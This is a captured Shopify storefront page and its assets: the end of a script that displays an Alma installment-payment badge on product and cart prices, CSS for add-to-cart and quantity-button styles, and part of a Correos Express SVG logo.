        /**
         * Reload the badge.
         *
         * @param {getPriceNode} getPriceNode callback
         * @param {int} badgePrice - Force badge price.
         * @param {int} quantity - Price multiplier.
         * @param {boolean} badgeId - Customize the badge id.
        */
        function showBadge(getPriceNode, badgePrice=null, quantity=1, badgeId="alma-badge") {
            deleteBadge(badgeId);

            if (!getPriceNode) {
                return;
            }

            if (badgePrice && badgePrice == 0) {
                return;
            }

            var badge = document.createElement("div");
            badge.setAttribute("id", badgeId);

            
                
                    var productStyle = getThemeQuerySelector("productStyle");
                    if (productStyle) {
                        badge.setAttribute("style", productStyle);
                    }
                
            

            

            var price = getPriceNode();
            if (!price) {
                console.log("Can't get price node");
                return;
            }
            price.parentNode.insertBefore(badge, price.nextSibling);

            var merchantId = '11wixBN3yj8726yxE4QPdzaHEDK3s70rl6';
            if (!merchantId) {
              badge.innerHTML = '<h2>Can\'t display Alma Badge: Merchant ID not set.<br />Go to "Online Store > Themes > Customize > Theme setting > App embeds > Alma Badge" to set it.</h2>'
              return;
            }

            if (!badgePrice) {
                badgePrice = 1295;
            }

            badgePrice = badgePrice * quantity;

            var testMode = false;
            var widgets = Alma.Widgets.initialize(
               merchantId,
               testMode ? Alma.ApiMode.TEST : Alma.ApiMode.LIVE,
            );
            widgets.add(Alma.Widgets.PaymentPlans, {
                container: '#'+badgeId,
                purchaseAmount: badgePrice,
                transitionDelay: 5500,
                hideIfNotEligible: false,
                locale: 'es',
                
                    plans: [{ installmentsCount: 2, minAmount: 5000, maxAmount: 200000 },
{ installmentsCount: 3, minAmount: 5000, maxAmount: 200000 },],
                
            })
        }

        function getDynamicCartPrice() {
            var node = getDynamicCartPriceNode();
            if (!node) {
                return 0;
            }

            var priceStr = node.textContent;
            var tabPrice = priceStr.match(/\d+/g);

            if (!tabPrice) {
                return 0;
            }

            var price = parseInt(tabPrice[0]);

            // Handle NaN case
            if (!price) {
                return 0;
            }

            price *= 100;

            if (tabPrice.length > 1) {
                cent = parseInt(tabPrice[1]);
                ln = tabPrice[1].length;
                if (ln == 1)
                    cent *= 10;
                if (ln > 2)
                    cent = Math.round(cent/Math.pow(10, ln-2));

                price += cent;
            }
            return price;
        }
        /**
         * Show badge on dynamic cart.
        */
        function showDynamicCartBadge(callback) {
            var lastPrice = getDynamicCartPrice();
            const observer = new MutationObserver(function() {
                var price = getDynamicCartPrice();
                if (price != lastPrice) {
                    lastPrice = price;
                    setTimeout(function() {
                        callback(price);
                    }, 500);
                }
            });

            observer.observe(document, { subtree: true, childList: true });
        }

        loadScript("https://cdn.jsdelivr.net/npm/@alma/widgets@3.x.x/dist/widgets.umd.js", function() {
          if (window.ALMA_NEW_WIDGET_ACTIVATED) {
              console.log("Alma new widget is activated, please deactivate the app-embed badge");
            return;
          }
          if (!isEuro()) {
            return;
          }

          
            var getPriceNode = getProductNode;
          

          showBadge(getPriceNode, getVariantPrice(), getCurrentQuantity());

          

          
            listenQuantity(function() {
              showBadge(getPriceNode, getVariantPrice(), getCurrentQuantity())
            });
          

          // If cart is dynamic, it should be displayed on all pages
          if (getDynamicCartPriceNode()) {
            showBadge(getCartNode, 0, 1, "alma-badge-dynamic-cart");
            showDynamicCartBadge(function(new_price) {
              showBadge(getCartNode, new_price, 1, "alma-badge-dynamic-cart");
            });
          }
        });
    })()
</script>





</div><div id="shopify-block-AR2FMSW9nNERWcU9kV__6174324309569838175" class="shopify-block shopify-app-block">


<div class="smile-shopify-init"
  data-channel-key="channel_7A3m4f7u9AliCUJgeP6nI1J8"
  
></div>


</div><div id="shopify-block-ATHl4VzZPUG55SDIyQ__15006837127507150506" class="shopify-block shopify-app-block"></div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cdn.shopify.com/extensions/019bc6f4-168d-79d0-873d-381b56910e8f/eo_sh_addtocartoncollection-424/assets/quantitybutton.css
body_size: -127
content:

.custom-dropdown .counter {
    display: flex;
    align-items: center;
    gap: 10px;
    width: fit-content;
    /* margin-bottom: 10px; */
}

.custom-dropdown .style1 {
    background: #fff;
    box-shadow: 0px 0px 5px lightgray;
    border-radius: 20px;
    padding: 5px 10px;
}

.custom-dropdown .btn {
    width: 30px;
    height: 30px;
    border-radius: 50%;
    border: none;
    font-size: 16px;
    font-weight: bold;
    cursor: pointer;
    background: #eee;
    color: #333;
}

.custom-dropdown .style1 .plus {
    background: #03a9f4;
    color: black;
}

.custom-dropdown .style1 .minus {
    background: transparent;
    border: 1px solid lightgray;
}

.custom-dropdown .count {
    min-width: 20px;
    text-align: center;
    font-size: 16px;
    font-weight: 600;
}

.custom-dropdown .style2 {
    background: #fdfdfd;
    border-radius: 20px;
    border: 1px solid #ddd;
}

.custom-dropdown .style2 .plus {
    background: #03a9f4;
    color: white;
    border-radius: 0;
    border-bottom-left-radius: 20px;
    border-top-left-radius: 20px;
}

.custom-dropdown .style2 .minus {
    background: #E7F0F4;
    border-radius: 0;
    border-bottom-right-radius: 20px;
    border-top-right-radius: 20px;
}

.custom-dropdown .style3 .custom-input {
    display: flex;
    border: 1px solid #ccc;
    border-radius: 4px;
    overflow: hidden;
    width: 80px;
    align-items: center;
    justify-content: space-between;
    background-color: white;
}

.custom-dropdown .style3 .value {
    flex: 1;
    text-align: center;
    font-size: 20px;
    font-weight: bold;
    color: #333;
}

.custom-dropdown .style3 .arrows {
    display: flex;
    flex-direction: column;
    gap: 2px;
}

.custom-dropdown .arrow {
    display: inline-block;
    transition: transform 0.3s ease;
    margin-left: 10px;
}

.custom-dropdown .style3 .arrow {
    width: 35px;
    border-radius: 0;
    height: 24px;
    border: none;
    cursor: pointer;
    font-size: 14px;
    color: white;
}

.custom-dropdown .style3 .arrow.up {
    background-color: #03a9f4;
}

.custom-dropdown .style3 .arrow.down {
    background-color: #9e9e9e;
}


.custom-dropdown .style4 {
    background: #fff;
    box-shadow: 0px 0px 5px lightgray;
    border-radius: 20px;
    padding: 5px 10px;
}

.custom-dropdown .style4 .btn {
    border-radius: 5px;
    padding: 0 10px;
    font-size: 18px;
    background-color: transparent;
    color: #03a9f4;
}


.custom-dropdown .style5 {
    background: #fff;
    box-shadow: 0px 0px 5px lightgray;
    border-radius: 0;
    padding: 5px 10px;
}

.custom-dropdown .style5 .plus {
    background-color: #03a9f4;
    display: flex;
    justify-content: center;
    align-items: center;
}

.custom-dropdown .style5 .minus {
    background: #f1f1f1;
}


.custom-dropdown .style6 {
    background: #fff;
    box-shadow: 0px 0px 5px lightgray;
    border-radius: 20px;
    padding: 5px 10px;
}

.custom-dropdown .style6 .plus, .custom-dropdown .style6 .minus {
    background: transparent;
    color: #333;
    border: 1px solid lightgray;
}

--- FILE ---
content_type: text/css
request_url: https://cdn.shopify.com/extensions/019bc6f4-168d-79d0-873d-381b56910e8f/eo_sh_addtocartoncollection-424/assets/buttondropdown.css
body_size: 1611
content:

     /* for quanity button css */
     .eosh-hiddenDropDown {
      position: relative;
      z-index: 1;
      overflow-wrap: break-word;
      white-space: normal;
      text-decoration: none; 
      line-height: 1.2;
      letter-spacing: 0px;
      width: 100%; height: 40px; 
      font-weight: normal; 
      font-style: normal;
      font-family: "Lato";
      font-size: 14px;
      color: rgb(51, 51, 51);
      background-color: transparent; 
      border-width: 1px; 
      border-color: rgb(51, 51, 51);
      border-radius: 0px; border-style: solid;
       margin: 5px 0px 0px;
      padding: 0px 10px;
      cursor: pointer;
      background-image: linear-gradient(45deg, transparent 50%, rgb(51, 51, 51) 50%), linear-gradient(135deg, rgb(51, 51, 51) 50%, transparent 50%); 
      background-position: calc(100% - 14px) calc(1em + 2px), calc(100% - 10px) calc(1em + 2px); background-size: 4px 4px;
      background-repeat: no-repeat;
      appearance: none;
      text-indent: 1px;
  }
  .labeldropdown{
      margin: 5px 0px 0px; 
      font-size: 20px;
       color: rgb(160, 116, 116); 
       font-weight: normal;
        font-style: italic; 
        font-family: arial, Helvetica;
  }
  
  .labeldropdown{
      margin: 5px 0px 0px; 
      font-size: 20px;
       color: rgb(160, 116, 116); 
       font-weight: normal;
        font-style: italic; 
        font-family: arial, Helvetica;
  }
  
  .eosh-dropdown1{
      position: relative;
      z-index: 1;
      overflow-wrap: break-word;
      white-space: normal; 
      text-decoration: none;
      line-height: 1.2;
      letter-spacing: 0px;
      width: 100%;
      height: 40px;
      font-weight: normal; 
      font-style: normal; 
      font-family:  Arial, Helvetica, sans-serif;
      font-size: 14px; 
      color: rgb(51, 51, 51);
      background-color: transparent; border-width: 1px; 
      border-color: rgb(51, 51, 51); border-radius: 0px; 
      border-style: solid;
      margin: 5px 0px 0px;
      padding: 0px 10px;
      cursor: pointer;
      background-image: linear-gradient(45deg, transparent 50%, rgb(51, 51, 51) 50%), linear-gradient(135deg, rgb(51, 51, 51) 50%, transparent 50%); background-position: calc(100% - 14px) calc(1em + 2px), calc(100% - 10px) calc(1em + 2px);
       background-size: 4px 4px; background-repeat: no-repeat; 
       appearance: none; text-indent: 1px;
  }
  
  .labeldropdown2{
      margin: 5px 0px 0px; 
      font-size: 20px; 
      color: rgb(160, 116, 116);
       font-weight: normal; 
       font-style: italic;
        font-family: Arial, Helvetica, sans-serif;
  }
  
  .eosh-dropdown2{
      position: relative;
      z-index: 1; overflow-wrap: break-word;
      white-space: normal;
      text-decoration: none; 
      line-height: 1.2;
      letter-spacing: 0px; 
      width: 100%;
      height: 40px;
      font-weight: normal; 
      font-style: normal; 
      font-family: Arial, Helvetica, sans-serif; 
      font-size: 14px; 
      color: rgb(51, 51, 51);
      background-color: transparent;
      border-width: 1px; 
      border-color: rgb(51, 51, 51); border-radius: 0px; 
      border-style: solid;
      margin: 5px 0px 0px;
      padding: 0px 10px;
      cursor: pointer; 
      background-image: linear-gradient(45deg, transparent 50%, rgb(51, 51, 51) 50%), linear-gradient(135deg, rgb(51, 51, 51) 50%, transparent 50%);
      background-position: calc(100% - 14px) calc(1em + 2px), calc(100% - 10px) calc(1em + 2px);
      background-size: 4px 4px; background-repeat: no-repeat; 
      appearance: none;
      text-indent: 1px;
  }
  
  .labeldropdown3{
      margin: 5px 0px 0px; 
      font-size: 20px;
      color: rgb(160, 116, 116);
      font-weight: normal; 
      font-style: italic;
       font-family:Helvetica  Arial, Helvetica, sans-serif
  }
  
  .eosh-dropdown3{
      position: relative;
      z-index: 1; 
      overflow-wrap: break-word; 
      white-space: normal;
      text-decoration: none;
      line-height: 1.2;
      letter-spacing: 0px; width: 100%; height: 40px; font-weight: normal;
      font-style: normal;
      font-family: Helvetica, Arial, Helvetica, sans-serif;
      font-size: 14px;
      color: rgb(51, 51, 51);
      background-color: transparent; 
      border-width: 1px; 
      border-color: rgb(51, 51, 51);
      border-radius: 0px;
      border-style: solid;
      margin: 5px 0px 0px; 
      padding: 0px 10px;
      cursor: pointer;
      background-image: linear-gradient(45deg, transparent 50%, rgb(51, 51, 51) 50%), linear-gradient(135deg, rgb(51, 51, 51) 50%, transparent 50%); background-position: calc(100% - 14px) calc(1em + 2px), calc(100% - 10px) calc(1em + 2px); 
      background-size: 4px 4px; 
      background-repeat: no-repeat; 
      appearance: none;
      text-indent: 1px;
  }
  
  
    /* for hover button css */
    .card{
        width: 230px;
        height: 300px;
        background-color: white;
        transition: all .3s ease-in-out;
    }
    .card .add-to-cart-overlay{
      position: absolute;
      top: 0;
      left: 0;
      background: transparent;
      height: 75px;
    }
  
    .card .add-to-cart-overlay .add-to-cart-hover-btn{
          display: none;
          cursor: pointer;
          background-color: #334FB4;
          padding: 1px 16px;
          border: 0;
          font-size: 13px;
          color: #fff;
          outline-style: none;
          border-radius: 20px;
          align-items: center;
          gap: 10px;
    }
  
   /* Style 1 */
   .style1 {
    background: #fff;
    box-shadow: 0px 0px 5px lightgray;
    border-radius: 20px;
    padding: 5px 10px;
    max-width: 160px;
  }
  
  .cart-button-style1 {
    padding: 0;
    background: transparent;
    border: 0;
    box-shadow: none;
  }
  .button-color{
    border: 20px;
    padding: 1px 22px;
  }
  
  .style1 .plus {
    background: #03a9f4;
    color: white;
  }
  
  .style1 .minus {
    background: transparent;
    border: 1px solid lightgray;
  }
  
         
  /* add to caer button 2 */
  .btn-23,
  .btn-23 *,
  .btn-23 :after,
  .btn-23 :before,
  .btn-23:after,
  .btn-23:before {
    border: 0 solid;
    box-sizing: border-box;
  }
  
  .btn-23 {
    -webkit-tap-highlight-color: transparent;
    -webkit-appearance: button;
    background-image: none;
    color: #fff;
    cursor: pointer;
    min-width: 140px;
    font-size: 13px !important;
    font-family: ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont,
      Segoe UI, Roboto, Helvetica Neue, Arial, Noto Sans, sans-serif,
      Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol, Noto Color Emoji;
    font-size: 100%;
    font-weight: 900;
    line-height: 1.5;
    margin: 0;
    -webkit-mask-image: -webkit-radial-gradient(#000, #fff);
    padding: 0;
    text-transform: uppercase;
  }
  
  .btn-23:disabled {
    cursor: default;
  }
  
  .btn-23:-moz-focusring {
    outline: auto;
  }
  
  .btn-23 svg {
    display: block;
    vertical-align: middle;
  }
  
  .btn-23 [hidden] {
    display: none;
  }
  
  .btn-23 {
    border-radius: 99rem;
    border-width: 2px;
    overflow: hidden;
    padding: 10px;
    position: relative;
  }
  
  .btn-23 span {
    display: grid;
    inset: 0;
    place-items: center;
    position: absolute;
    transition: opacity 0.2s ease;
  }
  
  .btn-23 .marquee {
    --spacing: 5em;
    --start: 0em;
    --end: 5em;
    -webkit-animation: marquee 1s linear infinite;
    animation: marquee 1s linear infinite;
    -webkit-animation-play-state: paused;
    animation-play-state: paused;
    opacity: 0;
    position: relative;
  }
  
  .btn-23:hover .marquee {
    -webkit-animation-play-state: running;
    animation-play-state: running;
    opacity: 1;
  }
  
  .btn-23:hover .text {
    opacity: 0;
  }
  
  @-webkit-keyframes marquee {
    0% {
      transform: translateX(var(--start));
    }
  
    to {
      transform: translateX(var(--end));
    }
  }
  
  @keyframes marquee {
    0% {
      transform: translateX(var(--start));
    }
  
    to {
      transform: translateX(var(--end));
    }
  }
  
    /* add to cart 3  */
  .btn3 {
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    border: none;
    background: none;
    color: #0f1923;
    cursor: pointer;
    position: relative;
    padding: 5px;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 14px;
    transition: all .15s ease;
    font-size: 11px;
  }
  
  .btn3::before,
  .btn3::after {
    content: '';
    display: block;
    position: absolute;
    right: 0;
    left: 0;
    height: calc(50% - 5px);
    border: 1px solid #7D8082;
    transition: all .15s ease;
  }
  
  .btn3::before {
    top: 0;
    border-bottom-width: 0;
  }
  
  .btn3::after {
    bottom: 0;
    border-top-width: 0;
  }
  
  .btn3:active,
  .btn3:focus {
    outline: none;
  }
  
  .btn3:active::before,
  .btn3:active::after {
    right: 3px;
    left: 3px;
  }
  
  .btn3:active::before {
    top: 3px;
  }
  
  .btn3:active::after {
    bottom: 3px;
  }
  
  .button_lg {
    position: relative;
    display: block;
    padding: 9px 20px;
    color: #fff;
    background-color: #0f1923;
    overflow: hidden;
    box-shadow: inset 0px 0px 0px 1px transparent;
  }
  
  .button_lg::before {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 2px;
    height: 2px;
    background-color: #0f1923;
  }
  
  .button_lg::after {
    content: '';
    display: block;
    position: absolute;
    right: 0;
    bottom: 0;
    width: 4px;
    height: 4px;
    background-color: #0f1923;
    transition: all .2s ease;
  }
  
  .button_sl {
    display: block;
    position: absolute;
    top: 0;
    bottom: -1px;
    left: -8px;
    width: 0;
    background-color: #ff4655;
    transform: skew(-15deg);
    transition: all .2s ease;
  }
  
  .button_text {
    position: relative;
  }
  
  .btn3:hover {
    color: #0f1923;
  }
  
  .btn3:hover .button_sl {
    width: calc(100% + 15px);
  }
  
  .btn3:hover .button_lg::after {
    background-color: #fff;
  }
  
  
    /* add to cart 4 */
    .cssbuttons-io-button {
      background: #a370f0;
      color: white;
      font-family: inherit;
      padding: 0.35em;
      padding-left: 1.2em;
      font-size: 17px;
      font-weight: 500;
      border-radius: 0.9em;
      border: none;
      letter-spacing: 0.05em;
      display: flex;
      align-items: center;
      box-shadow: inset 0 0 1.6em -0.6em #714da6;
      overflow: hidden;
      position: relative;
      height: 2.8em;
      padding-right: 3.3em;
      cursor: pointer;
    }
    
    .cssbuttons-io-button .icon {
      background: white;
      margin-left: 1em;
      position: absolute;
      display: flex;
      align-items: center;
      justify-content: center;
      height: 2.2em;
      width: 2.2em;
      border-radius: 0.7em;
      box-shadow: 0.1em 0.1em 0.6em 0.2em #7b52b9;
      right: 0.3em;
      transition: all 0.3s;
    }
    
    .cssbuttons-io-button:hover .icon {
      width: calc(100% - 0.6em);
    }
    
    .cssbuttons-io-button .icon svg {
      width: 1.1em;
      transition: transform 0.3s;
      color: #7b52b9;
    }
    
    .cssbuttons-io-button:hover .icon svg {
      transform: translateX(0.1em);
    }
    
    .cssbuttons-io-button:active .icon {
      transform: scale(0.95);
    }
  
    
  
  /*  button 5 */
  
  .button555 {
    position: relative;
    width: 99px;
    height: 40px;
    cursor: pointer;
    display: flex;
    align-items: center;
    /* border: 1px solid #34974d !important; */
    /* background-color: #3aa856 !important; */
  }
  
  .button555, .button__icon, .button__text {
    transition: all 0.3s;
  }
  
  .button555 .button__text {
    transform: translateX(30px);
    margin-left: -24px;
    font-weight: 600;
  }
  
  .button555 .button__icon {
    position: absolute;
    transform: translateX(67px);
    height: 100%;
    top: 0;
    width: 39px;
    /* background-color: #34974d; */
    display: flex;
    align-items: center;
    justify-content: center;
  }
  
  .button555 svg {
    width: 30px;
    stroke: #fff;
  }
  
  .button555:hover {
    background: #34974d;
  }
  
  .button555:hover .button__text {
    color: transparent;
  }
  
  .button555:hover .button__icon {
    width: 103px;
    transform: translateX(0);
  }
  
  .button555:active .button__icon {
    background-color: #2e8644;
  }
  
  .button555:active {
    border: 1px solid #2e8644;
  }
  
  /* style6  */
  
  .card{
    width: 230px;
    height: 300px;
    background-color: white;
    transition: all .3s ease-in-out;
  }
  
  .card .add-to-cart-overlay{
     /* background-color: rgba(48, 48, 48, 0.25); */
    width: 100%;
    display: none;
    justify-content: center;
    align-items: center;
  }
  
  .card:hover .add-to-cart-overlay{
    display: flex;
  }
  .card .add-to-cart-overlay .add-to-cart-hover-btn{
    display: none;
    cursor: pointer;
    background-color: #334FB4;
    padding: 1px 16px;
    border: 0;
    font-size: 13px;
    color: #fff;
    outline-style: none;
    border-radius: 20px;
    align-items: center;
    gap: 10px;
  }
  .card:hover .add-to-cart-overlay .add-to-cart-hover-btn{
    display: flex;
  }
  
  
  .sold_out_btn{
    background-color: #faf1f0;
    margin-top: 10px;
    width: 100%;
    border: 0;
    border-radius: 20px;
    padding: 10px;
    display: block;
    text-align: center;
    color: #ed5648;
    cursor: pointer;
  }
  

  

--- FILE ---
content_type: image/svg+xml
request_url: https://enviapaqueteria.s3.us-east-2.amazonaws.com/uploads/logos/carriers/correosExpress.svg
body_size: 8657
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 455.8 455.8" style="enable-background:new 0 0 455.8 455.8;" xml:space="preserve">
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:#002E6D;}
	.st1{fill:#FFCD00;}
</style>
<g>
	<rect class="st0" width="455.8" height="455.8"/>
	<g>
		<path class="st1" d="M63.7,154.4c0.5,0,1-0.1,1.4-0.1c12.2,0,24.4-0.1,36.6,0c32.7,0.3,61.8,23.1,70,54.8
			c10.6,40.9-14.7,82-56.1,90.7c-4.6,1-9.4,1.4-14.2,1.5c-12,0.2-24,0.1-35.9,0.1c-0.6,0-1.1,0-1.8,0c-0.2-3.3,0.4-6.3,1.5-9.3
			c3.9-10.9,14.4-18.2,26-18.3c5.8-0.1,11.6,0.1,17.3-0.8c18.9-2.8,34.5-18.8,37.4-37.6c3.7-24.3-11.1-46.6-34.9-52.2
			c-3.7-0.9-7.5-1-11.3-1.3c-4.9-0.3-9.8,0.1-14.6-0.8C72.7,178.8,63.4,167,63.7,154.4z M75.3,292.2c0.7,0,1,0.1,1.3,0.1
			c8.4,0,16.8,0.2,25.2-0.1c4.8-0.2,9.8-0.8,14.5-1.9c33.6-8.5,54-41.2,47.2-75.4c-5.8-29.3-32.5-51.2-62.3-51.3c-8,0-16,0-24,0
			c-0.5,0-1.1,0-1.8,0.1c0.4,0.6,0.7,1.1,1,1.6c3.8,4.9,8.7,7.4,14.9,7.5c5.8,0.2,11.7-0.1,17.5,0.7c31.8,4.5,53.1,36.3,45.4,67.5
			c-6.2,25-28.2,42.1-53.9,42.2c-4,0-8-0.1-11.9,0.3C82.7,284.1,78.5,287.2,75.3,292.2z"/>
		<path class="st1" d="M26.9,237.1c12.6,0,25.1,0,37.5,0c-0.3-3.2-0.8-6.2-0.8-9.2c0-3,0.5-6.1,0.8-9.2c-12.4,0-24.9,0-37.5,0
			c0-9.2,0-18.3,0-27.6c0.7,0,1.3,0,1.9,0c24,0,47.9,0,71.9,0c19.1,0,34.8,14.6,36.6,34.1c1.7,18.1-11.5,35.4-29.7,38.7
			c-2.3,0.4-4.7,0.7-7.1,0.7c-24,0-47.9,0-71.9,0c-0.5,0-1,0-1.6,0C26.9,255.5,26.9,246.4,26.9,237.1z M74,218.8c-0.4,3-1.1,6-1.1,9
			c-0.2,17.5,16,30.8,33,27.2c13.9-2.9,23.5-15.7,22.2-29.2c-1.5-14.8-13.1-25.4-27.9-25.4c-20.7,0-41.4,0-62.2,0
			c-0.6,0-1.2,0-1.8,0c0,3.2,0,6.1,0,9.2c0.8,0,1.5,0,2.2,0c20.6,0,41.2,0,61.8,0c11.8,0,20.3,10,18.5,21.6
			c-1.5,9.2-10.1,15.8-19.8,15.1c-9.1-0.7-16.6-8.7-16.7-17.8c-0.1-3.4,0.8-6.6,2.3-9.7C80.9,218.8,77.7,218.8,74,218.8z
			 M75.5,255.4c-2.1-2.7-4.2-5.2-6.1-7.8c-0.7-0.9-1.3-1.4-2.4-1.4c-9.7,0-19.4,0-29.1,0c-0.5,0-1.1,0-1.7,0c0,3.2,0,6.1,0,9.1
			C49.4,255.4,62.4,255.4,75.5,255.4z M91.3,227.7c-0.1,5.2,3.9,9.3,9,9.3c5.1,0.1,9.3-3.9,9.4-9c0.1-5-4-9.3-9.1-9.4
			C95.5,218.6,91.3,222.7,91.3,227.7z"/>
		<path class="st1" d="M218,243.5c0,4.5,0,8.7,0,13.1c6.3,0,12.5,0,18.8,0c0,2.1,0,4,0,6.1c-6.3,0-12.5,0-18.8,0c0,4.7,0,9.2,0,14
			c7.1,0,14.2,0,21.4,0c0,2.2,0,4.3,0,6.4c-9.5,0-18.9,0-28.4,0c0-15.2,0-30.4,0-45.7c9.2,0,18.4,0,27.7,0c0,2,0,4,0,6.3
			C231.9,243.5,225,243.5,218,243.5z"/>
		<path class="st1" d="M287.6,277.2c0,6.4,0,12.8,0,19.3c-2.2,0-4.4,0-6.7,0c0-15.6,0-31.2,0-47.1c1.1,0,2.2,0,3.3,0
			c1.1,0,2.1,0,3.4,0c0,2.1,0,4,0,5.9c0.2-0.1,0.4-0.1,0.4-0.1c3.9-8.9,16.8-7.9,21.6-0.6c4.1,6.2,4.1,17.3-0.1,23.5
			c-3.3,4.8-9.6,6.9-15.2,5.1C291.2,282.1,289.2,280,287.6,277.2z M305.7,266.8c-0.2-2-0.2-3.6-0.5-5.1c-0.5-2.9-1.7-5.3-4.6-6.4
			c-3.3-1.2-6.6-1.1-9.7,0.5c-2.1,1.1-3.4,2.8-3.3,5.5c0.1,3.2,0,6.5,0,9.7c0,3,1.4,5.2,4.3,6.2c2.4,0.9,4.9,1,7.4,0.5
			c2.9-0.6,4.9-2.4,5.6-5.3C305.4,270.4,305.5,268.4,305.7,266.8z"/>
		<path class="st1" d="M240.9,208.7c0.7,1.8,1.4,3.4,1.9,5.1c0.1,0.3-0.1,0.8-0.4,1c-8.8,6.9-25.4,6.7-31.5-5.4
			c-2.5-5-3.2-10.3-2.9-15.7c0.1-2.4,0.4-4.8,1-7.1c3-11.4,11.9-15.2,21.8-14.5c3.9,0.3,7.4,1.7,10.6,3.8c1.2,0.8,1.6,1.5,1,2.8
			c-0.6,1.3-1,2.7-1.5,4.2c-1.3-0.8-2.4-1.5-3.6-2.2c-3.8-2.1-7.8-2.7-12-1.9c-5.2,1-8.4,4.3-9.5,9.4c-1,4.7-1,9.5,0,14.2
			c1.4,6.5,6,10.1,12.8,10.3c3.7,0.1,7.1-0.9,10.2-2.8C239.4,209.6,240.1,209.2,240.9,208.7z"/>
		<path class="st1" d="M340.1,204c0.4,1.8,0.6,3.4,1,4.8c0.9,3,3.1,4.5,6.1,4.8c4,0.4,7.9-0.4,11.6-2.1c0.4-0.2,0.8-0.4,1.2-0.6
			c0,0,0.1,0,0.3,0c0.4,1.5,0.8,3,1,4.5c0.1,0.5-0.6,1.3-1.1,1.5c-4.3,2.2-9,2.9-13.7,2.3c-7.9-1-12.1-5.4-13-13.3
			c-0.5-4.4-0.3-8.7,1.4-12.8c3.3-7.9,13.7-11.2,21.1-6.7c2.1,1.3,3.5,3.1,4.5,5.2c1.8,3.9,2.2,8,2,12.4
			C355.1,204,347.8,204,340.1,204z M356.1,198.8c-0.2-3.2-0.7-6-3.6-7.6c-3-1.6-6.2-1.5-9,0.5c-2.5,1.6-3,4.3-3.1,7.1
			C345.7,198.8,350.8,198.8,356.1,198.8z"/>
		<path class="st1" d="M348.3,268.3c0.2,1.5,0.3,2.7,0.6,3.8c0.9,3.8,3.2,5.7,7.1,5.9c4.3,0.3,8.4-0.7,12.4-3
			c0.4,1.7,0.9,3.3,1.1,4.9c0.1,0.3-0.4,0.9-0.7,1.1c-6.8,3.3-13.7,3.9-20.6,0.5c-2.7-1.3-4.4-3.7-5.4-6.5c-2-5.8-2.1-11.7,0.1-17.5
			c3.2-8,13.6-11.5,21-7c4.2,2.5,5.7,6.7,6.4,11.3c0.3,2.1,0.3,4.2,0.4,6.4C363.2,268.3,355.9,268.3,348.3,268.3z M364.3,263.1
			c-0.4-3.1-0.8-6.2-3.9-7.7c-3-1.4-6.1-1.3-8.9,0.7c-2.4,1.7-2.9,4.2-3,7C353.9,263.1,359,263.1,364.3,263.1z"/>
		<path class="st1" d="M399.9,201.9c-0.3,2.1-0.5,4.2-1.1,6.2c-2.1,7.6-7.9,11.6-16.3,11.2c-7.5-0.3-13.2-4.9-14.4-12.5
			c-0.5-3.3-0.6-6.8,0-10.1c1.5-8.3,8.3-13,16.7-12.3C394.3,185.3,399.7,191.7,399.9,201.9z M392.7,202c-0.1,0-0.1,0-0.2,0
			c0-1.1,0.1-2.2,0-3.2c-0.5-5.2-3.4-8.2-8.2-8.5c-4.8-0.4-8.2,2.1-9.3,6.9c-0.7,3.4-0.7,6.8,0.1,10.1c1.1,4.3,4.2,6.5,8.8,6.4
			c4.3-0.1,7.3-2.5,8.2-6.7C392.5,205.3,392.5,203.6,392.7,202z"/>
		<path class="st1" d="M247.5,201.8c0.2-1.8,0.4-3.6,0.8-5.4c1.9-8,8-12.4,16.2-12c8.2,0.4,13.9,5.4,14.9,13.6
			c0.4,2.9,0.4,5.9-0.2,8.8c-1.7,8.8-8.8,13.7-17.8,12.5c-8-1.1-13.1-6.6-13.7-14.9c-0.1-0.8,0-1.7,0-2.5
			C247.6,201.8,247.6,201.8,247.5,201.8z M272.8,201.9c0,0-0.1,0-0.1,0c-0.1-1.1,0-2.3-0.2-3.4c-0.5-5-3.5-8-8.3-8.3
			c-4.8-0.3-8.4,2.2-9.1,7c-0.5,3.2-0.4,6.7,0.1,9.9c0.8,4.4,4.1,6.5,8.7,6.5c4.3-0.1,7.3-2.4,8.3-6.6
			C272.6,205.3,272.6,203.6,272.8,201.9z"/>
		<path class="st1" d="M256,266.1c-3.9-5.5-7.7-10.9-11.8-16.7c2.7,0,5.1-0.1,7.5,0.1c0.4,0,0.8,0.7,1.2,1.1
			c2.4,3.4,4.8,6.7,7.3,10.3c2.1-3,4.2-5.8,6-8.8c1.3-2.2,2.8-3.1,5.3-2.8c1.2,0.2,2.5,0,4,0c-0.5,0.8-0.8,1.2-1.1,1.7
			c-3.3,4.6-6.5,9.1-9.9,13.7c-0.7,0.9-0.7,1.5,0,2.5c3.4,4.7,6.7,9.4,10,14.2c0.3,0.4,0.6,0.9,1.1,1.6c-2.6,0-5,0.1-7.3,0
			c-0.4,0-0.9-0.6-1.2-1c-2.2-3-4.3-6.1-6.5-9.2c-0.4-0.5-0.7-1-1.2-1.6c-2.5,3.7-5,7.1-7.3,10.7c-0.6,0.8-1.1,1.2-2.2,1.2
			c-1.9-0.1-3.8,0-6.1,0C248,277.3,252,271.7,256,266.1z"/>
		<path class="st1" d="M427.1,193.3c-3.5-2.2-7.2-3.1-11.1-2.8c-0.9,0.1-1.9,0.3-2.8,0.6c-1.5,0.5-2.3,1.6-2.3,3.2
			c0,1.6,0.7,2.8,2.2,3.3c2,0.7,4.1,1.2,6.2,1.7c1.1,0.3,2.3,0.6,3.4,1c4,1.5,6,4.2,6.2,8.3c0.2,4.4-1.8,7.8-5.6,9.4
			c-4.7,2-9.5,1.6-14.3,0.3c-4.9-1.3-5.1-1.7-3.7-6.5c0.1-0.3,0.2-0.6,0.4-1.1c3.5,1.6,7,2.8,10.8,2.6c1.1-0.1,2.3-0.2,3.4-0.5
